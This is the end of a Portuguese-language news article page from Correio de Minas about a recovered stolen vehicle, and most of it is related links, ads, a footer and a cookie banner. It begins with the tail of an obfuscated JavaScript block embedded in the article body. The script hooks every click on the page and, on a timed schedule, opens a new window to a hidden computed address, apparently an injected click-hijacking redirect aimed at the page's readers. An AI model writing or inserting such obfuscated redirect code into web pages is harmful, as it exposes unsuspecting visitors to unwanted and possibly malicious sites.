Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Matérias que você também vai gostar:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 3; --relposth-columns_m: 2"><a href="https://correiodeminas.com.br/2023/10/16/briga-entre-moradores-em-situacao-de-rua-termina-em-facadas/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/giroflex-policia-1-1-1-10-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Briga entre moradores em situação de rua termina em facadas</h2></div></div></a><a href="https://correiodeminas.com.br/2024/09/27/homem-que-assassinou-ex-enteado-e-tentou-matar-ex-e-irmao-dela-e-indiciado/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2024/09/1_pcmg_prende_suspeito_de_homicidio_e_tentativas_de_assassinato_em_betim-40263141-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Homem que assassinou ex-enteado e tentou matar ex e irmão dela é indiciado</h2></div></div></a><a href="https://correiodeminas.com.br/2022/05/25/homem-coloca-fogo-em-viatura-da-pm/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/viatura-_1_44604-150x150.webp) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Homem coloca fogo em viatura da PM</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2020/03/16/prf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo/" data-a2a-title="PRF recupera veículo que havia sido roubado em 2019 no Espírito Santo"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F03%2F16%2Fprf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo%2F&amp;linkname=PRF%20recupera%20ve%C3%ADculo%20que%20havia%20sido%20roubado%20em%202019%20no%20Esp%C3%ADrito%20Santo" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F03%2F16%2Fprf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo%2F&amp;linkname=PRF%20recupera%20ve%C3%ADculo%20que%20havia%20sido%20roubado%20em%202019%20no%20Esp%C3%ADrito%20Santo" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F03%2F16%2Fprf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo%2F&amp;linkname=PRF%20recupera%20ve%C3%ADculo%20que%20havia%20sido%20roubado%20em%202019%20no%20Esp%C3%ADrito%20Santo" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F03%2F16%2Fprf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo%2F&amp;linkname=PRF%20recupera%20ve%C3%ADculo%20que%20havia%20sido%20roubado%20em%202019%20no%20Esp%C3%ADrito%20Santo" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F03%2F16%2Fprf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo%2F&amp;linkname=PRF%20recupera%20ve%C3%ADculo%20que%20havia%20sido%20roubado%20em%202019%20no%20Esp%C3%ADrito%20Santo" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F03%2F16%2Fprf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo%2F&amp;linkname=PRF%20recupera%20ve%C3%ADculo%20que%20havia%20sido%20roubado%20em%202019%20no%20Esp%C3%ADrito%20Santo" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		<span class="cat-links">Publicado em <a href="https://correiodeminas.com.br/category/policia/" rel="category tag">Polícia</a></span><span class="tags-links">Marcado com <a href="https://correiodeminas.com.br/tag/carro/" rel="tag">carro</a>, <a href="https://correiodeminas.com.br/tag/espiritosantos/" rel="tag">EspiritoSantos</a>, <a href="https://correiodeminas.com.br/tag/policia/" rel="tag">policia</a>, <a href="https://correiodeminas.com.br/tag/recuperam/" rel="tag">recuperam</a>, <a href="https://correiodeminas.com.br/tag/roubado/" rel="tag">roubado</a></span>
	</footer><!-- .entry-footer -->

</article><!-- #post-62270 -->

							<nav class="container navigation post-navigation">
			<h2 class="screen-reader-text">Navegação de post</h2>
			<div class="d-flex nav-links justify-content-between">
				<span class="nav-previous"><a href="https://correiodeminas.com.br/2020/03/16/prefeitura-de-lafaiete-abre-inscricoes-do-processo-seletivo-para-agentes-de-combate-as-endemias-2/" rel="prev"><i class="fa fa-angle-left"></i>&nbsp;Prefeitura de Lafaiete abre inscrições do processo seletivo para agentes de combate as endemias</a></span><span class="nav-next"><a href="https://correiodeminas.com.br/2020/03/16/secretaria-de-saude-descarta-caso-de-coronavirus-em-piranga-mas-paciente-esta-isolado-em-casa/" rel="next">Secretaria de saúde descarta caso de coronavírus em Piranga mas paciente está isolado em casa&nbsp;<i class="fa fa-angle-right"></i></a></span>			</div><!-- .nav-links -->
		</nav><!-- .post-navigation -->
		
				<!-- Sessão de Notícias no Celular -->	
				<div class="container-fluid p-4 news-subscription-section">
					<div class="container text-white py-4">
						<h3 class="mb-3">Receba Notícias Em Seu Celular</h3>
						<a href="https://chat.whatsapp.com/CK3t24tF4hZ0nagGgjNS45" targert="_blank" class="btn btn-warning text-dark font-weight-bold">Quero receber notícias no whatsapp</a>
					</div>
				</div>

				<div class="container mt-4">
					<div class="single-post-widget mt-4"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'alternating-thumbnails-a',
container: 'taboola-below-article-thumbnails',
placement: 'Below Article Thumbnails',
target_type: 'mix'
});
</script></div>				</div>

			</main><!-- #main -->

			</div><!-- #primary -->


	<div class="col-md-4 widget-area" id="right-sidebar">
<aside id="block-28" class="widget widget_block"><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'thumbnails-rr-article',
container: 'taboola-right-rail-thumbnails',
placement: 'Right Rail Thumbnails',
target_type: 'mix'
});
</script></aside><aside id="block-26" class="widget widget_block">
<h2 class="wp-block-heading">Mais Notícias</h2>
</aside><aside id="block-27" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/lesma-editores-vai-lancar-livro-sobre-ceramica-saramenha-publicacao-de-autoria-do-mestre-rosemir/" aria-label="LESMA editores vai lançar livro sobre Cerâmica Saramenha publicação de autoria do Mestre Rosemir"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/livro1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/lesma-editores-vai-lancar-livro-sobre-ceramica-saramenha-publicacao-de-autoria-do-mestre-rosemir/">LESMA editores vai lançar livro sobre Cerâmica Saramenha publicação de autoria do Mestre Rosemir</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/leleco-pimentel-destaca-avanco-internacional-e-reforca-debate-sobre-protecao-das-abelhas-em-minas/" aria-label="Leleco Pimentel destaca avanço internacional e reforça debate sobre proteção das abelhas em Minas"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/abelhas-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/leleco-pimentel-destaca-avanco-internacional-e-reforca-debate-sobre-protecao-das-abelhas-em-minas/">Leleco Pimentel destaca avanço internacional e reforça debate sobre proteção das abelhas em Minas</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/inss-endurece-regras-e-sera-dificil-se-aposentar-a-partir-de-2026/" aria-label="INSS endurece regras e será difícil se aposentar a partir de 2026"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/INSS-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/inss-endurece-regras-e-sera-dificil-se-aposentar-a-partir-de-2026/">INSS endurece regras e será difícil se aposentar a partir de 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/4-refugios-em-minas-para-fugir-do-hype-de-lavras-novas/" aria-label="4 refúgios em Minas para fugir do hype de Lavras Novas"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/igreja-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/4-refugios-em-minas-para-fugir-do-hype-de-lavras-novas/">4 refúgios em Minas para fugir do hype de Lavras Novas</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/tragedia-na-br-356-onibus-de-excursao-seguia-de-guarapari-para-ouro-branco-motorista-de-32-anos-morre-e-cidade-entra-em-luto/" aria-label="Tragédia na BR-356: ônibus de excursão seguia de Guarapari para Ouro Branco — motorista de 32 anos morre e cidade entra em Luto; amigos prestam homenagem"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/mmmm-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/tragedia-na-br-356-onibus-de-excursao-seguia-de-guarapari-para-ouro-branco-motorista-de-32-anos-morre-e-cidade-entra-em-luto/">Tragédia na BR-356: ônibus de excursão seguia de Guarapari para Ouro Branco — motorista de 32 anos morre e cidade entra em Luto; amigos prestam homenagem</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/concurso-banco-do-brasil-e-petrobras-o-que-muda-apos-nova-fala-do-presidente-da-cesgranrio/" aria-label="Concurso Banco do Brasil e Petrobras: o que muda após nova fala do presidente da Cesgranrio"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/concurso-petrobras-e-banco-do-brasil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/concurso-banco-do-brasil-e-petrobras-o-que-muda-apos-nova-fala-do-presidente-da-cesgranrio/">Concurso Banco do Brasil e Petrobras: o que muda após nova fala do presidente da Cesgranrio</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/onca-parda-e-encontrada-atropelada-as-margens-da-mg-482-e-causa-repercussao-em-piranga-alerta-para-trafego-em-areas-de-mata/" aria-label="Onça-Parda é encontrada atropelada às margens da MG-482 e causa repercussão em Piranga; alerta para tráfego em áreas de mata"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/p1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/onca-parda-e-encontrada-atropelada-as-margens-da-mg-482-e-causa-repercussao-em-piranga-alerta-para-trafego-em-areas-de-mata/">Onça-Parda é encontrada atropelada às margens da MG-482 e causa repercussão em Piranga; alerta para tráfego em áreas de mata</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/estudantes-que-fizeram-o-enem-recebem-otima-noticia-estao-abertas-a-partir-desta-segunda-19-de-janeiro-as-inscricoes-para-o-sisu-2026-com-mais-de-274-mil-vagas/" aria-label="Estudantes que fizeram o Enem recebem ótima notícia: estão abertas, a partir desta segunda, 19 de Janeiro, as inscrições para o Sisu 2026 com mais de 274 mil vagas"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/Estudantes-que-fizeram-o-Enem-recebem-otima-noticia-estao-abertas-a-partir-desta-segunda-19-de-Janeiro-as-inscricoes-para-o-Sisu-2026-com-mais-de-274-mil-vagas-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/estudantes-que-fizeram-o-enem-recebem-otima-noticia-estao-abertas-a-partir-desta-segunda-19-de-janeiro-as-inscricoes-para-o-sisu-2026-com-mais-de-274-mil-vagas/">Estudantes que fizeram o Enem recebem ótima notícia: estão abertas, a partir desta segunda, 19 de Janeiro, as inscrições para o Sisu 2026 com mais de 274 mil vagas</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/sebrae-minas-abre-selecao-para-programa-de-estagio-2026/" aria-label="Sebrae Minas abre seleção para Programa de Estágio 2026"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/4d2b59b7-0572-4555-a5fe-4a3728ad08ba-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/sebrae-minas-abre-selecao-para-programa-de-estagio-2026/">Sebrae Minas abre seleção para Programa de Estágio 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/explosao-de-alegria-pre-carnaval-vai-parar-lafaiete-neste-sabado-24/" aria-label="EXPLOSÃO DE ALEGRIA: pré-carnaval vai parar Lafaiete neste sábado (24)"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2023/12/banda-centro-o-fonico-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/explosao-de-alegria-pre-carnaval-vai-parar-lafaiete-neste-sabado-24/">EXPLOSÃO DE ALEGRIA: pré-carnaval vai parar Lafaiete neste sábado (24)</a></li>
</ul></aside><aside id="block-30" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- Matérias-Lateral -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="3430551619"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="block-53" class="widget widget_block"><div id="taboola-right-reco-reel"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'rec-reel-2n5-a',
    container: 'taboola-right-reco-reel',
    placement: 'Right Reco Reel',
    target_type: 'mix'
  });
</script></aside>
</div><!-- #right-sidebar -->

		</div><!-- .row -->

	</div><!-- #content -->

</div><!-- #single-wrapper -->

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="widget-area"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:1280px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>        
    </div>

<div class="container-fluid bg-footer text-white py-5">
    <div class="container text-center">
        <!-- Logo do site -->
        <div class="mb-4">
                            <div class="footer-logo mb-2">
                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                </div>
                    </div>

        <!-- Título "Nossas Redes Sociais" -->
        <p class="text-uppercase font-weight-bold text-white">Nossas Redes Sociais</p>

        <!-- Links das Redes Sociais -->
        <div class="footer-social-icons mb-4">
                            <!-- Exibe ícones padrão se o menu de redes sociais não estiver configurado -->
                <a href="https://www.instagram.com/jornalcorreiodeminas/" class="text-white mx-2" target="_blank"><i class="fa fa-instagram fa-2x"></i></a>
                <a href="https://www.facebook.com/correio.deminas" class="text-white mx-2" target="_blank"><i class="fa fa-facebook fa-2x"></i></a>
                <a href="https://twitter.com/correiodeminas" class="text-white mx-2" target="_blank"><i class="fa fa-twitter fa-2x"></i></a>
                <a href="https://wa.me/+553199860689" class="text-white mx-2" target="_blank"><i class="fa fa-whatsapp fa-2x"></i></a>
                <a href="https://www.youtube.com/@CorreiodeMinasOnline" class="text-white mx-2" target="_blank"><i class="fa fa-youtube fa-2x"></i></a>
                <a href="https://www.threads.net/@jornalcorreiodeminas" class="text-white mx-2" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" height="26" width="22" viewBox="0 0 448 512"><!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path fill="#ffffff" d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8c29.2 14.1 50.6 35.2 61.8 61.4c15.7 36.5 17.2 95.8-30.3 143.2c-36.2 36.2-80.3 52.5-142.6 53h-.3c-70.2-.5-124.1-24.1-160.4-70.2c-32.3-41-48.9-98.1-49.5-169.6V256v-.2C17 184.3 33.6 127.2 65.9 86.2C102.2 40.1 156.2 16.5 226.4 16h.3c70.3 .5 124.9 24 162.3 69.9c18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4c-29.2-35.8-73-54.2-130.5-54.6c-57 .5-100.1 18.8-128.2 54.4C72.1 146.1 58.5 194.3 58 256c.5 61.7 14.1 109.9 40.3 143.3c28 35.6 71.2 53.9 128.2 54.4c51.4-.4 85.4-12.6 113.7-40.9c32.3-32.2 31.7-71.8 21.4-95.9c-6.1-14.2-17.1-26-31.9-34.9c-3.7 26.9-11.8 48.3-24.7 64.8c-17.1 21.8-41.4 33.6-72.7 35.3c-23.6 1.3-46.3-4.4-63.9-16c-20.8-13.8-33-34.8-34.3-59.3c-2.5-48.3 35.7-83 95.2-86.4c21.1-1.2 40.9-.3 59.2 2.8c-2.4-14.8-7.3-26.6-14.6-35.2c-10-11.7-25.6-17.7-46.2-17.8H227c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1h.8c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3c25.6-1.4 54.6-11.4 59.5-73.2c-13.2-2.9-27.8-4.4-43.4-4.4c-4.8 0-9.6 .1-14.4 .4c-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"/></svg></a>
            <br><br>
            <a href="https://wa.me/+553199860689" class="whatsapp-button" target="_blank">
                <i class="fa fa-whatsapp fa-2x"></i> WHATSAPP
            </a>
        </div>

        <!-- Links de navegação do rodapé -->
        <div class="footer-links mb-4">
            <ul id="menu-footer" class="nav justify-content-center"><li id="menu-item-120747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120747"><a href="https://correiodeminas.com.br/wp-content/uploads/2024/01/Midia-Kit-Correio-de-Minas.pdf"><span class="text-white mx-3">Anuncie &#8211; Mídia Kit</span></a></li>
<li id="menu-item-120756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120756"><a href="https://correiodeminas.com.br/sobre-nos/"><span class="text-white mx-3">Sobre Nós</span></a></li>
<li id="menu-item-120757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120757"><a href="https://correiodeminas.com.br/contato/"><span class="text-white mx-3">Contato</span></a></li>
<li id="menu-item-120841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-120841"><a rel="privacy-policy" href="https://correiodeminas.com.br/politicas-de-privacidade/"><span class="text-white mx-3">Políticas de Privacidade</span></a></li>
<li id="menu-item-133690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133690"><a href="https://correiodeminas.com.br/principios-editoriais/"><span class="text-white mx-3">Princípios Editoriais</span></a></li>
<li id="menu-item-219024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219024"><a href="https://correiodeminas.com.br/termos-de-uso/"><span class="text-white mx-3">Termos de Uso</span></a></li>
</ul>        </div>

        <!-- Copyright -->
        <div class="footer-copyright">
            <p class="text-muted mb-0">
                &copy; 2026 - Correio de Minas. Todos os direitos reservados.                <a href="https://f5marketingdigital.com.br" target="_blank" class="f5-brand">Desenvolvido por F5 Marketing Digital</a>
            </p>
        </div>
    </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/understrap-child/*","/wp-content/themes/understrap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Políticas de Privacidade</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para fornecer as melhores experiências, usamos tecnologias como cookies para armazenar e/ou acessar informações do dispositivo. O consentimento para essas tecnologias nos permitirá processar dados como comportamento de navegação ou IDs exclusivos neste site. Não consentir ou retirar o consentimento pode afetar negativamente certos recursos e funções.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
